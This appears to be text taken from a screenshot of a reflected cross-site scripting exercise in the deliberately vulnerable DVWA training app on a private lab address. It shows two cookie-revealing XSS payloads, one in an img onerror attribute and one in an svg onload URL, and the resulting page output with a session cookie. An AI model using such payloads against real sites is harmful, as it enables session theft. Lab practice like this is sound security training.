 PAYLOAD='<img src=x onerror=alert(document.cookie)>'
Damn Vulnerable Web Ap
192.168.57.30/dvwa/vulnerabilities/xss_r/?name=<svg+onload%3Dalert("Cookies%3A"%2Bdocument.cookie)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
192.168.57.30
Cookies:security=low;
PHPSESSID=2775490108c33f2c48f7846994c215cc
OK
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Read 192.168.57.30